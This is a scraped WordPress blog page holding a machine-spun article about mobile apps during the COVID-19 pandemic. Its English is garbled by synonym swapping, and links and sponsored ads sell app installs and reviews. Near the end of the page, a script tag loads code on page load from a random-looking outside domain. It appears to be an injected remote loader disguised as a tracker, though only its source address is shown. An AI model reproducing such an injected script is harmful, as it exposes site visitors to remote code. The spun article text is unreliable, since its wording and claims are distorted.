                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://digitalmarkets.top/">
                                    <i class="fa fa-home"></i> </a></li>
                                                                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://digitalmarkets.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://digitalmarkets.top" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://digitalmarkets.top/category/app-marketing-strategy/"><span itemprop="name">App Marketing Strategy</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">4 Ways mobile apps drove health, happiness, and connectivity during the pandemic</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-2362" class="post-2362 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-strategy tag-app-market tag-app-promotion-strategy tag-app-store tag-app-store-optimization tag-app-store-ranking" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <div class="post-thumbnail">
                <img width="1111" height="554" src="https://digitalmarkets.top/wp-content/uploads/2021/05/20.png" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="4 Ways mobile apps drove health, happiness, and connectivity during the pandemic" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2021/05/20.png 1111w, https://digitalmarkets.top/wp-content/uploads/2021/05/20-300x150.png 300w, https://digitalmarkets.top/wp-content/uploads/2021/05/20-1024x511.png 1024w, https://digitalmarkets.top/wp-content/uploads/2021/05/20-768x383.png 768w" sizes="(max-width: 1111px) 100vw, 1111px" />            </div><!-- .post-thumbnail -->

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-34" href="https://digitalmarkets.top/category/app-marketing-strategy/"  rel="category tag">App Marketing Strategy</a> </span>                </div>
                <h1 class="entry-title" itemprop="headline">4 Ways mobile apps drove health, happiness, and connectivity during the pandemic</h1>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/4-ways-mobile-apps-drove-health-happiness-and-connectivity-during-the-pandemic/" rel="bookmark"><time class="entry-date published" datetime="2021-05-07T09:26:00+08:00" itemprop="datePublished">05/07/2021</time><time class="updated" datetime="2021-12-28T15:20:11+08:00" itemprop="dateModified">12/28/2021</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>7 min read</span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://digitalmarkets.top/author/sql370084/" rel="author"><span class="author-name" itemprop="name">sql370084</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>It’s clear to see how cellular apps made a optimistic influence on customers’ lives throughout a time of extreme disconnect all through the COVID-19 pandemic. Cellular apps had been utilized extra incessantly and seen as extra extremely valued throughout the pandemic, and these developments are anticipated to proceed when it comes to app downloads and utilization as the worldwide neighborhood works to maneuver out of the pandemic and again towards a way of normalcy. Be taught extra about how cellular apps assisted customers in staying linked, mentally and bodily wholesome, entertained, and financially in management by means of some of the arduous intervals in our lifetime.</p>
<ul>
<li><strong>Table of Contents</strong>
<ul>
<li><a href="https://asoworld.com/keyword-installs/?utm_source=google&amp;utm_medium=seopbn">buy aso services</a></li>
<li><a href="https://asoworld.com/app-package-installs/?utm_source=google&amp;utm_medium=seopbn">buy app reviews android</a></li>
<li><a href="https://asoworld.com/blog/mobile-business--promotion-strategy-and-planning-for-mobile-app-launch/?utm_source=google&amp;utm_medium=seopbn">app promotion strategy</a></li>
</ul>
</li>
</ul>
<h2>Staying linked</h2>
<p>Social interactions are a major human want and are important to at least one’s well-being. Using Apple’s “FaceTime” and different video calling apps, reminiscent of Skype and WhatsApp, offered social connectivity for almost all of people that weren’t in a position to converse head to head with household and buddies throughout the intervals of lockdown all through the previous yr. Video calls additionally allowed people who could have change into ailing to socialize with others whereas guaranteeing the protection and well-being of all concerned. The utilization of gaming apps rose 75% week-over-week in April 2020, and cellular apps reminiscent of Jack within the Field and Houseparty rose exponentially in reputation as customers from around the globe downloaded them to attach with family members by just about taking part in video games collectively.</p>
<p>Whereas video-calling and gaming apps supplied alternatives to speak and join with socially distant family members, different cellular apps offered customers a unique kind of reference to up-to-date coronavirus monitoring, together with maps that offered real-time insights into the variety of optimistic instances in a metropolis, county, or state. Insights reminiscent of these allowed the world’s inhabitants to stay knowledgeable, because the pandemic developed of their communities.</p>
<h2>Staying wholesome<b><br />
</b></h2>
<p>Staying mentally wholesome</p>
<p>Psychological well being is important at each stage of life, from childhood and adolescence by means of maturity. The COVID-19 pandemic introduced psychological well being challenges for numerous people from all walks of life, and whereas everybody was affected in a different way, psychological stability usually worsened as communities had been pushed into constant isolation. Apps developed to assist present distant psychological well being care had been downloaded at staggering charges as customers sought assist for dealing with nervousness, melancholy, and insomnia. Calm, which is a sleep, meditation, and therapeutic app, was the highest-grossing app in April of 2020, with $8.5 million in income. Headspace, a guided meditation app, grossed $5.5 million in April 2020, as customers sought methods to appease their minds and our bodies.</p>
<p>Staying bodily wholesome</p>
<p>Stress and nervousness have been on the rise for many years, however as soon as the pandemic hit in March 2020, these circumstances skyrocketed globally because of shifts in plans, work difficulties, household circumstances, and youngsters staying residence from college. Along with the psychological well being implications above, stress and nervousness can even have a detrimental impact on bodily wellbeing. By June of 2020, customers had been turning their sights to common train and wholesome consuming to assist hold their stressors at bay. Total, downloads of well being and health apps grew by 46% worldwide in 2020. Health apps reminiscent of Obé Health provide quite a lot of each dwell stream and on-demand courses noticed an enormous uptick in installs and engagement. In flip, customers additionally started logging their meals consumption on dietary monitoring apps, reminiscent of MyFitnessPal, to make sure they had been fueling their our bodies with the correct vitamins.</p>
<p>As customers had been suggested to remain residence by means of many of the pandemic, apps within the Meals and Drink vertical additionally grew in reputation. Supply apps reminiscent of Doordash, Postmates, and Uber Eats supplied customers the flexibility to order from and help native eating places whereas staying protected at residence. Shoppers additionally turned to cellular apps to order their groceries and schedule pick-up or supply to keep away from publicity or crowds at their native shops. In flip, grocery apps noticed big progress in 2020; for instance, a preferred on-line grocery subscription marketer that delivers wholesome meals with recipe and meal planning help drove a 413% enhance in orders YoY with Carry out Company.</p>
<h2>Staying entertained</h2>
<p>In-person leisure, reminiscent of live shows, motion pictures, and performs, was now not an choice throughout 2020. Artists started to stream small live shows from inside their properties, for audiences to take pleasure in safely, however there was nonetheless a way of connectivity lacking. Throughout this time, gaming grew exponentially in reputation as folks sought different sources of leisure. Nielsen Video games introduced a forty five p.c spike in U.S. online game utilization amid quarantine when customers began turning to recreation content material greater than ever earlier than for stress aid, connection, and leisure. On-line sports activities betting additionally gained steam, and one in every of Carry out<sup>[cb]</sup> marketer’s sports activities betting apps noticed 22,240 whole bets pushed in 2020 because it offered methods for customers to take a threat, really feel excited, all whereas staying protected. To not point out the social media phenomena, together with TikTok particularly, that had been on the rise all through 2020. TikTok began a brand new period for web comedy along with a brand new age for collaborative arts and digital activism throughout the Black Lives Matter Motion.</p>
<h2>Staying financially in management</h2>
<p>Like bodily well being, sustaining good monetary well being is without doubt one of the keys to main a contented and wholesome life. Shoppers discovered themselves in want of adjusting their budgets as soon as the pandemic hit for worry of dropping their jobs, properties, and normal monetary safety. Throughout this time, there was a serious concentrate on long-term monetary methods for saving and investing. Carry out<sup>[cb]</sup> noticed this primary hand after working with well-known funding app, Acorns; try how Carry out<sup>[cb]</sup> Company was in a position to drive a 96% enhance in funded accounts MoM in 2020. Insurance coverage marketplaces additionally noticed an inflow in visitors as customers began to look into life insurance coverage to safeguard themselves and their households.</p>
<p>Purchasing made a serious transition to cellular apps, because the in-app expertise helped customers keep protected whereas nonetheless getting access to what they want. Attributable to the truth that most individuals remained at residence in 2020, cellular e-commerce grew to become extraordinarily commonplace for customers to make purchases. The variety of US social e-commerce customers grew 25% in 2020, as customers spent extra time on social media whereas at residence. Inside apps reminiscent of Pinterest and Instagram, e-commerce has exploded as 40% of Gen Z and millennials at the moment are buying on social media. An instance of that is an e-commerce model that just lately carried out a content material planning technique and supplied unique offers to see a 210% Improve in Income MoM with Carry out Company.</p>
<h2>2021 and past</h2>
<p>Shoppers can have downloaded 130 billion apps in 2020 throughout iOS and Google Play, up 10% year-over-year. Throughout this pandemic, cellular apps have helped customers cut back their stress, enhance their sense of security, keep linked and knowledgeable, make purchases, and extra. Being within the efficiency advertising house, many manufacturers turned to Carry out<sup>[cb]</sup> throughout this time to assist join them with customers who all of a sudden discovered themselves needing entry to their items and companies on-line.</p>
<p>When you’re a marketer that wishes to enhance the success of your campaigns or buyer engagement strategy, you’ll want a efficiency advertising community that can continually evolve and maximize in your behalf. Attain out to Carry out<sup>[cb]</sup>’s group of cellular consultants to listen to extra about how we are able to optimize ROI and scale your cellular app’s consumer acquisition.</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i></span><a href="https://digitalmarkets.top/tag/app-market/" rel="tag">App market</a>, <a href="https://digitalmarkets.top/tag/app-promotion-strategy/" rel="tag">app promotion strategy</a>, <a href="https://digitalmarkets.top/tag/app-store/" rel="tag">app store</a>, <a href="https://digitalmarkets.top/tag/app-store-optimization/" rel="tag">App store optimization</a>, <a href="https://digitalmarkets.top/tag/app-store-ranking/" rel="tag">app store ranking</a>            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://digitalmarkets.top/4-ways-mobile-apps-drove-health-happiness-and-connectivity-during-the-pandemic/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=4%20Ways%20mobile%20apps%20drove%20health,%20happiness,%20and%20connectivity%20during%20the%20pandemic&#038;url=https://digitalmarkets.top/4-ways-mobile-apps-drove-health-happiness-and-connectivity-during-the-pandemic/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://digitalmarkets.top/4-ways-mobile-apps-drove-health-happiness-and-connectivity-during-the-pandemic/&#038;media=https://digitalmarkets.top/wp-content/uploads/2021/05/20.png&#038;description=4%20Ways%20mobile%20apps%20drove%20health,%20happiness,%20and%20connectivity%20during%20the%20pandemic">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=4%20Ways%20mobile%20apps%20drove%20health,%20happiness,%20and%20connectivity%20during%20the%20pandemic&#038;url=https://digitalmarkets.top/4-ways-mobile-apps-drove-health-happiness-and-connectivity-during-the-pandemic/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-2362 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://digitalmarkets.top/rapchat-music-app-scores-2-3-million-in-new-funding-round/" rel="prev">Rapchat music app scores $2.3 million in new funding round</a></div><div class="nav-next"><a href="https://digitalmarkets.top/apple-expands-privacy-options-with-ios-14-5/" rel="next">Apple expands privacy options with iOS 14.5</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Related Posts                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://digitalmarkets.top/ios-15-is-not-the-death-of-email-marketing/">
                                            <img width="293" height="220" src="https://digitalmarkets.top/wp-content/uploads/2021/12/1-1.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="android keywords installs" loading="lazy" srcset="https://digitalmarkets.top/wp-content/uploads/2021/12/1-1.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2021/12/1-1-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://digitalmarkets.top/ios-15-is-not-the-death-of-email-marketing/">
                                            IOS 15 Is Not The Death Of Email Marketing                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/ios-15-is-not-the-death-of-email-marketing/" rel="bookmark"><time class="entry-date published" datetime="2021-12-14T14:19:37+08:00" itemprop="datePublished">12/14/2021</time><time class="updated" datetime="2021-12-28T17:24:14+08:00" itemprop="dateModified">12/28/2021</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://digitalmarkets.top/6-ways-to-redefine-your-b2b-manufacturing-marketing-strategy-in-2022/">
                                            <img width="293" height="220" src="https://digitalmarkets.top/wp-content/uploads/2021/12/3.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="android keyword installs" loading="lazy" srcset="https://digitalmarkets.top/wp-content/uploads/2021/12/3.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2021/12/3-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://digitalmarkets.top/6-ways-to-redefine-your-b2b-manufacturing-marketing-strategy-in-2022/">
                                            6 Ways To Redefine Your B2B Manufacturing Marketing Strategy In 2022                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/6-ways-to-redefine-your-b2b-manufacturing-marketing-strategy-in-2022/" rel="bookmark"><time class="entry-date published" datetime="2021-12-13T09:48:25+08:00" itemprop="datePublished">12/13/2021</time><time class="updated" datetime="2021-12-28T17:23:52+08:00" itemprop="dateModified">12/28/2021</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://digitalmarkets.top/the-future-of-marketing-is-here-quantum-marketing/">
                                            <img width="293" height="220" src="https://digitalmarkets.top/wp-content/uploads/2021/12/21.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="google play store search algorithm" loading="lazy" srcset="https://digitalmarkets.top/wp-content/uploads/2021/12/21.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2021/12/21-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://digitalmarkets.top/the-future-of-marketing-is-here-quantum-marketing/">
                                            The future of marketing is here: Quantum marketing                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/the-future-of-marketing-is-here-quantum-marketing/" rel="bookmark"><time class="entry-date published" datetime="2021-12-12T14:39:07+08:00" itemprop="datePublished">12/12/2021</time><time class="updated" datetime="2021-12-28T17:23:34+08:00" itemprop="dateModified">12/28/2021</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://digitalmarkets.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></div> <div class="sidebar-widget-container"><section id="media_image-7" class="widget widget_media_image"><h2 class="widget-title">Sponsored</h2><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg" class="image wp-image-1488  attachment-medium size-medium" alt="buy app reviews" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" srcset="https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg 300w, https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></section></div> <div class="sidebar-widget-container"><section id="media_image-8" class="widget widget_media_image"><h2 class="widget-title">Sponsored</h2><a href="https://asoworld.com/app-package-installs/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://digitalmarkets.top/wp-content/uploads/2021/06/05-1.jpg" class="image wp-image-3239  attachment-full size-full" alt="buy app downloads" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" /></a></section></div> 
		<div class="sidebar-widget-container"><section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Lasted Articles</h2>
		<ul>
											<li>
					<a href="https://digitalmarkets.top/how-to-download-apps-on-iphone-and-ipad/">How to download apps on iPhone and iPad</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/tips-and-tricks-from-masterclass-to-drive-apple-search-ads-performance/">Tips and Tricks from Masterclass to Drive Apple Search Ads Performance</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/the-complete-guide-to-hidden-iphone-hacks-and-how-they-can-make-you-more-productive/">The Complete Guide to Hidden iPhone Hacks and How They Can Make You More Productive</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/ultimate-guide-for-nft-app-marketing-strategy-in-2022/">Ultimate Guide for NFT App Marketing Strategy in 2022</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/5-app-marketing-trends2022-what-happended-benchmark-of-your-app-performance/">5 App Marketing Trends(2022): What Happended &#038; Benchmark of Your App Performance</a>
									</li>
					</ul>

		</section></div> <div class="sidebar-widget-container"><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Fresh Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/top-mobile-app-marketing-terms-to-know/' rel='external nofollow ugc' class='url'>Top Mobile App Marketing Terms to Know - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-to-create-better-games-with-aso-intelligence/#comment-69">How to Create Better Games with ASO Intelligence</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/steps-for-a-successful-app-install-ad-campaign/' rel='external nofollow ugc' class='url'>Steps for a Successful App Install Ad Campaign - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/tiktok-partners-with-pandora-on-dedicated-channel/#comment-52">TikTok partners with Pandora on dedicated channel</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/10-best-features-for-hospital-app-development-to-engage-more-audience-in-2021/' rel='external nofollow ugc' class='url'>10 Best Features for Hospital App Development to Engage More Audience In 2021 - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-do-i-launch-an-app-on-the-app-store/#comment-51">HOW DO I LAUNCH AN APP ON THE APP STORE?</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/what-is-ios-authentication-services/' rel='external nofollow ugc' class='url'>What is iOS Authentication Services? - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-to-get-you-mobile-ad-maximizing-app-growth/#comment-50">How to Get You Mobile Ad Maximizing App Growth</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/think-twice-before-working-with-an-offshore-development-partner/' rel='external nofollow ugc' class='url'>Think Twice Before Working with an Offshore Development Partner - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/tiktok-partners-with-ipg-on-custom-creator-brand-relationships/#comment-49">TikTok partners with IPG on custom creator-brand relationships</a></li></ul></section></div> <div class="sidebar-widget-container"><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Collection</h2>
			<ul>
					<li><a href='https://digitalmarkets.top/2022/10/'>October 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/09/'>September 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/08/'>August 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/07/'>July 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/06/'>June 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/05/'>May 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/04/'>April 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/03/'>March 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/02/'>February 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/01/'>January 2022</a></li>
	<li><a href='https://digitalmarkets.top/2021/12/'>December 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/11/'>November 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/10/'>October 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/09/'>September 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/08/'>August 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/07/'>July 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/06/'>June 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/05/'>May 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/04/'>April 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/03/'>March 2021</a></li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://digitalmarkets.top/category/app-market-news/">App Market News</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://digitalmarkets.top/category/app-marketing-insights/">App Marketing Insights</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://digitalmarkets.top/category/app-marketing-strategy/">App Marketing Strategy</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://digitalmarkets.top/category/app-store-optimization/">App store optimization</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://digitalmarkets.top/category/app-store-optimization-tips/">App Store Optimization Tips</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://digitalmarkets.top/category/app-store-policies/">App Store Policies</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://digitalmarkets.top/category/aso-case-study/">ASO Case Study</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://digitalmarkets.top/category/ios-app-store-news/">iOS App Store News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://digitalmarkets.top/category/uncategorized/">Others</a>
</li>
			</ul>

			</section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2021.</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Refined Magazine by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script>
		var advanced_ads_ga_UID = false;
		var advanced_ads_ga_anonymIP = true;
advanced_ads_check_adblocker=function(t){function e(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}var n=[],a=null;return e(function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),e(function(){var e=window.getComputedStyle&&window.getComputedStyle(t),o=e&&e.getPropertyValue("-moz-binding");a=e&&"none"===e.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0;i<n.length;i++)n[i](a);n=[]})}),function(t){if(null===a)return void n.push(t);t(a)}}(),function(){var t=function(t,e){this.name=t,this.UID=e,this.analyticsObject=null;var n=this,a={hitType:"event",eventCategory:"Advanced Ads",eventAction:"AdBlock",eventLabel:"Yes",nonInteraction:!0,transport:"beacon"};this.analyticsObject="string"==typeof GoogleAnalyticsObject&&"function"==typeof window[GoogleAnalyticsObject]&&window[GoogleAnalyticsObject],!1===this.analyticsObject?(!function(t,e,n,a,o,i,d){t.GoogleAnalyticsObject=o,t[o]=t[o]||function(){(t[o].q=t[o].q||[]).push(arguments)},t[o].l=1*new Date,i=e.createElement(n),d=e.getElementsByTagName(n)[0],i.async=1,i.src="https://www.google-analytics.com/analytics.js",d.parentNode.insertBefore(i,d)}(window,document,"script",0,"_advads_ga"),_advads_ga("create",n.UID,"auto",this.name),advanced_ads_ga_anonymIP&&_advads_ga("set","anonymizeIp",!0),_advads_ga(n.name+".send",a)):(window.console&&window.console.log("Advanced Ads Analytics >> using other's variable named `"+GoogleAnalyticsObject+"`"),window[GoogleAnalyticsObject]("create",n.UID,"auto",this.name),window[GoogleAnalyticsObject]("set","anonymizeIp",!0),window[GoogleAnalyticsObject](n.name+".send",a))};advanced_ads_check_adblocker(function(e){e&&"string"==typeof advanced_ads_ga_UID&&advanced_ads_ga_UID&&new t("advadsTracker",advanced_ads_ga_UID)})}();</script><script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1768670295' id='ic-tracker-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"digit-layer"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.6.4' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"digit-sticky"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.7.9' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217' id='slick-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215' id='refined-magazine-navigation-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215' id='marquee-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215' id='refined-magazine-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215' id='refined-magazine-custom-js'></script>
<script type='text/javascript' id='wpb_missed_scheduled_posts_publisher-js-after'>
	(function( request ){
		if ( ! window.fetch ) {
			return;
		}
